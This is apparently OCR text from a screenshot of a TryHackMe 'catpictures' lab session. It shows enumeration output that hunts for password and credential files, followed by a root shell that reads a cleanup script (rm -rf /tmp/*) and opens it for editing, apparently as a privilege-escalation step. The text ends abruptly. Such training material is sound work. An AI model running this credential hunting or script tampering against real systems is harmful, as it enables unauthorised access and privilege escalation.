 anonymous@Hackerman: ~/THM/catpictures
anonymous@Hackerman: ~
anonymous@Hackerman: ~/THM/ca...
anonymous@Hackerman: ~/THM/ca...
anonymous@Hackerman: ~/THM/ca...
anonymous@Hackerman: ~/THM/ca...
anonymous@Hackerman: ~/THM/ca...
/usr/share/pam/common-password.md5sums
/var/cache/debconf/passwords.dat
/var/lib/pam/password
╔══════════╣ Finding passwords inside key folders (limit 70) - only PHP files
╔══════════╣ Finding passwords inside key folders (limit 70) - no PHP files
/etc/debconf.conf:#BindPasswd: secret
/etc/nsswitch.conf:passwd:         files
/etc/pam.d/common-password:password     [success=1 default=ignore]      pam_unix.so obscure sha512
/etc/security/namespace.init:                gid=$(echo "$passwd" | cut -f4 -d":")
/etc/security/namespace.init:        homedir=$(echo "$passwd" | cut -f6 -d":")
/etc/security/namespace.init:        passwd=$(getent passwd "$user")
/etc/ssl/openssl.cnf:# input_password = secret
/etc/ssl/openssl.cnf:# output_password = secret
/etc/ssl/openssl.cnf:challengePassword          = A challenge password
/etc/ssl/openssl.cnf:challengePassword_max              = 20
/etc/ssl/openssl.cnf:challengePassword_min              = 4
╔══════════╣ Finding possible password variables inside key folders (limit 140)
╔══════════╣ Finding possible password in config files
/etc/adduser.conf
passwd
/etc/nsswitch.conf
passwd:         files
/etc/debconf.conf
passwords.
password
passwords.
passwords
password
passwords.dat
passwords and one for everything else.
passwords
password is really
Passwd: secret
╔══════════╣ Finding 'username' string inside key folders (limit 70)
╔══════════╣ Searching specific hashes inside files - less false positives (limit 70)
root@7546fa2336d6:/root# ls -la /opt/clean
total 16
drwxr-xr-x 2 root root 4096 May  1  2021 .
drwxrwxr-x 1 root root 4096 Mar 25  2021 ..
-rw-r--r-- 1 root root   27 May  1  2021 clean.sh
root@7546fa2336d6:/root# cd /opt/clean
root@7546fa2336d6:/opt/clean# cat clean.sh
#!/bin/bash
rm -rf /tmp/*
root@7546fa2336d6:/opt/clean# nano clean.sh
root@7546fa2336d6:/opt/clean# nano clean.sh
root@7546fa2336d6:/opt/clean# c